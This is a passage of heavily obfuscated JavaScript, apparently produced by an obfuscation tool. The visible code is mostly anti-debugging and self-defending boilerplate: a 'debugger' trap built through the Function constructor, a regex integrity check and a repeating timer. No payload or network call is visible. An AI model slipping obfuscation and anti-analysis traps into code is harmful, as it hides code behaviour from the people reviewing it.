_0x5d234d(_0x2a71f4,_0x1957fb- -0x120,_0x383610-0x88,_0x24582e-0xe0,_0x748130-0x61);}function _0x11b2e6(_0x4995bc,_0x444838,_0x28e53b,_0x1163f8,_0x8c9b88){return _0x4f8989(_0x4995bc-0xda,_0x444838-0x9,_0x28e53b-0x17d,_0x1163f8,_0x8c9b88-0x308);}function _0x480425(_0x4275ab,_0x44cdc6,_0x29e282,_0xcafed1,_0x1ef88c){return _0x497b2c(_0x4275ab-0x12e,_0x44cdc6-0x51,_0x44cdc6-0x18e,_0xcafed1-0x58,_0x4275ab);}function _0x3d2453(_0x19477c,_0x16edc5,_0x527198,_0x4a5146,_0x4efc38){return _0x4bfd89(_0x527198,_0x16edc5-0x17a,_0x527198-0x1d6,_0x4a5146-0x5b,_0x16edc5- -0x151);}if(_0x3e65f6[_0x11b2e6(0x42c,0x560,0x4d2,0x519,0x4d3)](_0x3e65f6[_0xd12069(0x36a,0x39d,0x2b8,0x316,0x41e)],_0x3e65f6[_0x480425(0x31a,0x3ac,0x3d6,0x33e,0x47f)])){if(_0x3e65f6[_0x10fbdb(0xd0,0xf0,0x29,0x121,-0x9f)](typeof _0x6283ee,_0x3e65f6[_0x480425(0x46a,0x525,0x4d9,0x618,0x57a)])){if(_0x3e65f6[_0xd12069(0x462,0x52a,0x497,0x508,0x471)](_0x3e65f6[_0x3d2453(0x11f,0x15f,0x12f,0x194,0xb4)],_0x3e65f6[_0xd12069(0x47d,0x51c,0x48e,0x463,0x428)]))return function(_0x506043){}[_0x11b2e6(0x46e,0x3bb,0x3db,0x4c8,0x4a6)+_0x11b2e6(0x4d6,0x40b,0x3ee,0x4d7,0x41b)+'r'](_0x3e65f6[_0xd12069(0x41d,0x4ed,0x4e4,0x5b1,0x5ef)])[_0x10fbdb(0x28,0x1ec,0x11c,0x1c6,0x1d6)](_0x3e65f6[_0x11b2e6(0x428,0x3fb,0x3df,0x479,0x476)]);else{var _0x1259e9=_0x337c17?function(){function _0x370bc5(_0xee7de7,_0x584822,_0x49017d,_0x267422,_0x232b09){return _0x480425(_0x584822,_0xee7de7- -0x544,_0x49017d-0x189,_0x267422-0x69,_0x232b09-0x15e);}if(_0x194644){var _0x39557f=_0x5cc0d6[_0x370bc5(-0x38,0x4d,-0x81,0x4a,0x22)](_0x10c671,arguments);return _0x5c8154=null,_0x39557f;}}:function(){};return _0x418858=![],_0x1259e9;}}else{if(_0x3e65f6[_0xd12069(0x3ce,0x49e,0x47f,0x3e4,0x464)](_0x3e65f6[_0x11b2e6(0x529,0x4d2,0x564,0x406,0x46b)],_0x3e65f6[_0x3d2453(0xbb,0x115,0x206,0x2f,0x165)]))_0x366037+=_0x4e28e5[_0xd12069(0x4df,0x4e3,0x485,0x468,0x530)](_0x4e28e5[_0x3d2453(0xc7,-0x16,0xd9,-0x2,-0x92)],_0x4e28e5[_0x10fbdb(0xe0,0x128,0x127,0x142,0x11d)](_0xc1d6d3,_0x5068fb));else{if(_0x3e65f6[_0x3d2453(-0xe0,0x2,0x11,0x50,-0xf8)](_0x3e65f6[_0xd12069(0x4f6,0x446,0x452,0x468,0x4f0)]('',_0x3e65f6[_0x3d2453(-0x36,-0x37,0xc2,-0xe4,0x8e)](_0x6283ee,_0x6283ee))[_0x3e65f6[_0x10fbdb(-0x14,0x85,0x83,0x114,-0x7b)]],0xf0e+0x1a7b*-0x1+-0x2*-0x5b7)||_0x3e65f6[_0x10fbdb(0x2f,0x179,0x7e,0x14c,0xe4)](_0x3e65f6[_0x11b2e6(0x369,0x3d3,0x460,0x394,0x423)](_0x6283ee,-0x1*-0xb23+-0x79*-0x25+-0x1c8c),0x23ab+0xaf2+-0x2e9d)){if(_0x3e65f6[_0x3d2453(0x235,0x135,0xe5,0x101,0xc9)](_0x3e65f6[_0x480425(0x44b,0x494,0x4a3,0x569,0x509)],_0x3e65f6[_0xd12069(0x494,0x485,0x464,0x3e9,0x395)])){var _0x32656f=_0x3e65f6[_0x11b2e6(0x4f8,0x4d1,0x38b,0x4c5,0x3f8)][_0x11b2e6(0x314,0x345,0x3ca,0x45c,0x3c9)]('|'),_0x3ecd75=-0x8*0x296+-0xe04+0x22b4;while(!![]){switch(_0x32656f[_0x3ecd75++]){case'0':var _0x1cc16f=_0x3d809b[_0x998d07];continue;case'1':_0x26d95f[_0x1cc16f]=_0x16366a;continue;case'2':_0x16366a[_0x11b2e6(0x46d,0x436,0x328,0x39d,0x3c7)+_0x11b2e6(0x547,0x3fe,0x4fe,0x43e,0x460)]=_0x42f954[_0x480425(0x48e,0x540,0x4e7,0x4f0,0x4ec)](_0x5d1f23);continue;case'3':var _0x1c43b2=_0x9f2e14[_0x1cc16f]||_0x16366a;continue;case'4':var _0x16366a=_0x3063a8[_0x480425(0x4ff,0x4fb,0x576,0x53e,0x5b9)+_0x10fbdb(0xb,-0x3c,0x80,0x110,0xd8)+'r'][_0x3d2453(0x23,0x46,-0xba,-0x2e,0x10)+_0x480425(0x4d7,0x512,0x467,0x49f,0x4a5)][_0x3d2453(0x11c,0x174,0x116,0xac,0xc1)](_0x219fb4);continue;case'5':_0x16366a[_0x11b2e6(0x4f4,0x345,0x47a,0x3ae,0x437)+_0x480425(0x622,0x542,0x5e3,0x447,0x4b3)]=_0x1c43b2[_0x11b2e6(0x394,0x38b,0x446,0x441,0x437)+_0x3d2453(0x21a,0x176,0x253,0x256,0x177)][_0x11b2e6(0x562,0x5ca,0x4fb,0x54d,0x4eb)](_0x1c43b2);continue;}break;}}else(function(){function _0x30918d(_0x5d34c6,_0x88e6ee,_0x31c0e1,_0x443d02,_0x489e36){return _0x10fbdb(_0x443d02,_0x88e6ee-0x10,_0x88e6ee- -0x2d,_0x443d02-0x21,_0x489e36-0xea);}function _0x1a1f72(_0x174766,_0x3c4505,_0x5ef688,_0x316484,_0x228a27){return _0x480425(_0x5ef688,_0x316484- -0x47e,_0x5ef688-0x7,_0x316484-0x165,_0x228a27-0x132);}function _0x369c31(_0x592898,_0x5b4d9e,_0x342fdb,_0x2c85bd,_0x5627a1){return _0x10fbdb(_0x5627a1,_0x5b4d9e-0x172,_0x5b4d9e-0x3b1,_0x2c85bd-0xc6,_0x5627a1-0x26);}return _0x4e28e5[_0x30918d(0xba,-0x24,-0x85,0x7a,-0xf8)](_0x4e28e5[_0x30918d(0xff,0x82,0x4d,0x149,0xe9)],_0x4e28e5[_0x369c31(0x532,0x47f,0x4e2,0x446,0x4b2)])?!![]:!![];}[_0xd12069(0x4fd,0x4ec,0x567,0x593,0x441)+_0x3d2453(0x6b,0xa4,0x40,0x35,0x91)+'r'](_0x3e65f6[_0x480425(0x3f0,0x3b0,0x303,0x3ab,0x2c6)](_0x3e65f6[_0x3d2453(0x19c,0x1a4,0x1da,0xf7,0x167)],_0x3e65f6[_0x3d2453(0x105,0x1c,-0x8c,0x36,-0x92)]))[_0x3d2453(-0xa,0x1f,0x48,0xa8,-0x89)](_0x3e65f6[_0xd12069(0x4e6,0x4cc,0x40b,0x529,0x4f3)]));}else{if(_0x3e65f6[_0x10fbdb(0x2d,0x33,0x7e,0xcd,0x6a)](_0x3e65f6[_0xd12069(0x4ef,0x4a8,0x515,0x426,0x547)],_0x3e65f6[_0x3d2453(0x12e,0xeb,0x131,0x65,0xda)]))(function(){function _0x2a1f12(_0x477a2b,_0x3a7c30,_0x2f450d,_0x26f226,_0xfa52b4){return _0x3d2453(_0x477a2b-0xb4,_0xfa52b4- -0x18a,_0x26f226,_0x26f226-0x12c,_0xfa52b4-0x1de);}var _0x446793={'ArRzw':function(_0x4c61ed,_0x12fd50){function _0xdbe9bc(_0x479744,_0x287a91,_0x81e56c,_0xb6784c,_0x28c1c2){return _0x33b9(_0x28c1c2-0x1b0,_0x479744);}return _0x3e65f6[_0xdbe9bc(0x3c6,0x4bd,0x4d5,0x4e4,0x48c)](_0x4c61ed,_0x12fd50);}};function _0x3516c7(_0x4f9f33,_0x3a1c71,_0x102b0d,_0x526363,_0x54d766){return _0x480425(_0x3a1c71,_0x54d766- -0x2cd,_0x102b0d-0x1bc,_0x526363-0xa8,_0x54d766-0x182);}function _0x4a0999(_0x35324e,_0x34c462,_0x1638d9,_0x15d7fc,_0x29b742){return _0xd12069(_0x15d7fc,_0x35324e- -0x40d,_0x1638d9-0x66,_0x15d7fc-0x19a,_0x29b742-0x87);}function _0x530c86(_0x184962,_0x59f936,_0x2c9c80,_0x178faa,_0x3292da){return _0x11b2e6(_0x184962-0x5c,_0x59f936-0x1dd,_0x2c9c80-0x38,_0x3292da,_0x184962- -0x227);}if(_0x3e65f6[_0x530c86(0x285,0x298,0x270,0x2a0,0x306)](_0x3e65f6[_0x4a0999(0xfe,0x14,0xe6,0x1c6,0x1db)],_0x3e65f6[_0x530c86(0x29e,0x336,0x35e,0x1a3,0x314)]))_0x446793[_0x2a1f12(-0x2ab,-0xcf,-0x164,-0xc3,-0x1bc)](_0x1fc8ea,'0');else return![];}[_0x480425(0x5c1,0x4fb,0x4aa,0x4fa,0x570)+_0xd12069(0x51d,0x461,0x3c0,0x51e,0x496)+'r'](_0x3e65f6[_0x11b2e6(0x334,0x336,0x410,0x433,0x3fd)](_0x3e65f6[_0x3d2453(0xc5,0x1a4,0x124,0xcc,0xff)],_0x3e65f6[_0xd12069(0x4c8,0x3d9,0x364,0x395,0x335)]))[_0x11b2e6(0x4fc,0x440,0x556,0x3bb,0x4b7)](_0x3e65f6[_0xd12069(0x3f1,0x45a,0x549,0x3bc,0x4cd)]));else return function(_0x433f49){}[_0x480425(0x478,0x4fb,0x5fa,0x47b,0x5a8)+_0x480425(0x568,0x470,0x45f,0x47f,0x4ab)+'r'](_0x3e65f6[_0x11b2e6(0x4b9,0x549,0x53b,0x598,0x4a7)])[_0x11b2e6(0x3ff,0x405,0x42d,0x528,0x4b7)](_0x3e65f6[_0xd12069(0x4c5,0x4bc,0x547,0x55c,0x3de)]);}}}_0x3e65f6[_0x10fbdb(0x12b,0x61,0x4c,0xb5,0xb9)](_0x324ab5,++_0x6283ee);}else _0x3e65f6[_0xd12069(0x3e8,0x4c4,0x3ff,0x4ef,0x44c)](_0x964b29,this,function(){function _0x4edaaa(_0x33bcad,_0x183e5b,_0x31379e,_0x3d4621,_0x1dc5ce){return _0x3d2453(_0x33bcad-0x14b,_0x1dc5ce- -0x1fd,_0x3d4621,_0x3d4621-0xce,_0x1dc5ce-0x7a);}function _0x591652(_0x534e3f,_0x3b0d10,_0xe6e0ee,_0x9ba8de,_0x4b0bf1){return _0x10fbdb(_0x3b0d10,_0x3b0d10-0x18b,_0xe6e0ee- -0x175,_0x9ba8de-0xe6,_0x4b0bf1-0xc);}function _0x184c30(_0x1071e8,_0x3be59f,_0x34deb3,_0x4f36e8,_0x21dd9b){return _0x3d2453(_0x1071e8-0xc4,_0x21dd9b-0x154,_0x4f36e8,_0x4f36e8-0xcc,_0x21dd9b-0x187);}var _0xa9e056=new _0x52fa96(_0x4e28e5[_0x290e12(0xec,0x9b,0x21,0xb5,0x58)]),_0x4b516f=new _0x315eb6(_0x4e28e5[_0x591652(-0x13d,-0x10f,-0x124,-0x201,-0x8d)],'i'),_0x430fbf=_0x4e28e5[_0x591652(0x73,-0x92,-0x4e,-0xdc,0x77)](_0x3866af,_0x4e28e5[_0x290e12(-0x8b,0x6d,0x31,0xc6,-0x38)]);function _0x290e12(_0x511595,_0x379b65,_0x1daadf,_0x279a6b,_0x5468bb){return _0x10fbdb(_0x379b65,_0x379b65-0x7e,_0x1daadf- -0x156,_0x279a6b-0xb0,_0x5468bb-0xec);}function _0x30e7d3(_0xa4b698,_0x29fa96,_0x1bc04f,_0x4b461a,_0x41dcac){return _0x10fbdb(_0x1bc04f,_0x29fa96-0xc6,_0xa4b698-0x280,_0x4b461a-0x68,_0x41dcac-0xa8);}!_0xa9e056[_0x184c30(0x297,0x142,0x19c,0x2ac,0x1b5)](_0x4e28e5[_0x290e12(-0x70,-0x72,-0x69,0x44,0x5d)](_0x430fbf,_0x4e28e5[_0x30e7d3(0x265,0x1d9,0x1b8,0x28a,0x309)]))||!_0x4b516f[_0x591652(-0x1d9,-0xea,-0x138,-0x232,-0x1a5)](_0x4e28e5[_0x30e7d3(0x2ab,0x2a2,0x2b7,0x2a6,0x3a1)](_0x430fbf,_0x4e28e5[_0x591652(-0x28d,-0x272,-0x1ba,-0x1e5,-0xf4)]))?_0x4e28e5[_0x591652(-0xba,-0x1de,-0x185,-0xee,-0x21d)](_0x430fbf,'0'):_0x4e28e5[_0x290e12(0x18,0x10,0x35,0x10b,-0x91)](_0x48b569);})();}function _0x4bfd89(_0x3a1798,_0x38fa95,_0x10a9c9,_0x374ade,_0x4ede10){return _0x33b9(_0x4ede10-0x29,_0x3a1798);}function _0x2bd1ea(_0x1e9ddf,_0x51999b,_0x3faa8e,_0x16ee3d,_0x1378e6){return _0x33b9(_0x3faa8e- -0x24b,_0x1e9ddf);}try{if(_0x50e5ec){if(_0x3e65f6[_0x2bd1ea(-0xce,-0xec,-0x121,-0x16d,-0x83)](_0x3e65f6[_0x497b2c(0x27a,0x2e9,0x234,0x302,0x181)],_0x3e65f6[_0x4f8989(0x151,0x94,0x120,-0x56,0x65)])){if(_0x5369b1)return _0xe0b7b6;else _0x3e65f6[_0x2bd1ea(0xe7,-0x62,0x5b,0xc9,-0x7)](_0x1e9270,-0x1*0x3fd+0x146c+0x1*-0x106f);}else return _0x324ab5;}else{if(_0x3e65f6[_0x4bfd89(0x1e0,0x1ce,0x20a,0x91,0x129)](_0x3e65f6[_0x4bfd89(0x261,0x37f,0x25b,0x235,0x2a6)],_0x3e65f6[_0x2bd1ea(0x7c,-0xbc,0x32,0xa2,0x56)])){var _0x2bda0c=_0x4223e3[_0x4bfd89(0x318,0x383,0x233,0x1db,0x291)](_0x5522c0,arguments);return _0x4d9ba3=null,_0x2bda0c;}else _0x3e65f6[_0x4bfd89(0x1f1,0x284,0xe4,0x290,0x19a)](_0x324ab5,0x68*0x1c+-0x16bd+0x1*0xb5d);}}catch(_0x1f85d4){}}(function(){var _0xd7b656={'GtdeH':function(_0x4f31ce,_0x2c7ad4){return _0x4f31ce(_0x2c7ad4);},'MEqAu':function(_0x3d5934,_0x123498){return _0x3d5934+_0x123498;},'Qvequ':_0x3997b5(0x225,0x3a5,0x2f8,0x2fe,0x2ec)+_0x3997b5(0x1cf,0x22a,0x13b,0x2ea,0x20b)+_0x587e75(-0xa3,-0x155,-0x119,0x2b,-0xb9)+_0x3cba4f(0x1be,0x26d,0x1a1,0x1cf,0x2ca),'TmVaA':_0x587e75(-0x24b,-0x31b,-0x221,-0x202,-0x22e)+_0x3997b5(0x2bf,0x2c1,0x133,0x136,0x1f6)+_0x3997b5(0x309,0x171,0x2b3,0x140,0x223)+_0x5bb383(0x34e,0x333,0x261,0x2b6,0x1ec)+_0x28d014(0x322,0x2b7,0x282,0x2a0,0x27a)+_0x28d014(0x1a5,0x2d0,0x215,0x21e,0x1c4)+'\x20)','qvXMZ':function(_0x3cc76f){return _0x3cc76f();}},_0xb89c73=function(){var _0x5ca2e4;try{_0x5ca2e4=_0xd7b656[_0x4173dd(-0x1f2,-0xc4,-0x1db,-0x148,-0x223)](Function,_0xd7b656[_0x4173dd(-0x174,-0x19b,-0x22b,-0x189,-0x143)](_0xd7b656[_0x4c7726(0x4b8,0x4f4,0x4a0,0x4da,0x47e)](_0xd7b656[_0x4173dd(-0xe5,-0x111,0x2,-0xef,-0x135)],_0xd7b656[_0x5c7caa(-0xd3,-0x187,-0x135,-0x38,0x22)]),');'))();}catch(_0x4f7ebc){_0x5ca2e4=window;}function _0x5c7caa(_0x5d9882,_0x39c692,_0x4493c2,_0x37be88,_0x45124e){return _0x3997b5(_0x5d9882-0x1c9,_0x39c692-0x6c,_0x4493c2-0x1b8,_0x37be88,_0x5d9882- -0x2d8);}function _0x3aa61a(_0x57a575,_0x590545,_0x5e378b,_0x42715e,_0x39eaea){return _0x3997b5(_0x57a575-0x130,_0x590545-0xc2,_0x5e378b-0x120,_0x39eaea,_0x57a575-0x16d);}function _0x353cef(_0x29e064,_0x15d94c,_0x1d6f20,_0x4e43f0,_0x38adb6){return _0x5bb383(_0x29e064,_0x15d94c-0x9c,_0x4e43f0- -0x319,_0x4e43f0-0x147,_0x38adb6-0x144);}function _0x4c7726(_0x436886,_0x2db2e1,_0x5a19c1,_0x8a338c,_0x3a8199){return _0x5bb383(_0x3a8199,_0x2db2e1-0x1a2,_0x2db2e1-0x30c,_0x8a338c-0x1b,_0x3a8199-0x2c);}function _0x4173dd(_0x371f3c,_0x2957ed,_0x397acb,_0x2351e5,_0x4e451f){return _0x28d014(_0x371f3c-0x164,_0x2957ed-0xe3,_0x371f3c,_0x2351e5- -0x36b,_0x4e451f-0x109);}return _0x5ca2e4;};function _0x587e75(_0x5141de,_0x324f0a,_0x12a237,_0x2481ea,_0x471ad0){return _0x33b9(_0x5141de- -0x351,_0x471ad0);}function _0x28d014(_0x36ea5f,_0x2936ea,_0x2aa89a,_0x1b45f8,_0x368c18){return _0x33b9(_0x1b45f8-0xb9,_0x2aa89a);}function _0x5bb383(_0x447a64,_0x28d9b9,_0x3408f6,_0xcc1c24,_0x55a2bf){return _0x33b9(_0x3408f6-0xbf,_0x447a64);}var _0x11d241=_0xd7b656[_0x28d014(0x347,0x386,0x27c,0x287,0x30f)](_0xb89c73);function _0x3997b5(_0x16d2a0,_0x1c1747,_0xcfa336,_0x4cd83c,_0xe37831){return _0x33b9(_0xe37831-0x32,_0x4cd83c);}function _0x3cba4f(_0x2283fc,_0x27c1a7,_0x44f365,_0x223ddf,_0x14b970){return _0x33b9(_0x223ddf- -0xb9,_0x27c1a7);}_0x11d241[_0x3997b5(0x234,0x343,0x2d4,0x23f,0x2f6)+_0x3cba4f(0x1a9,0x142,0x169,0x200,0x188)+'l'](_0xdf07d3,0x413+0x1573+-0x9e6);}());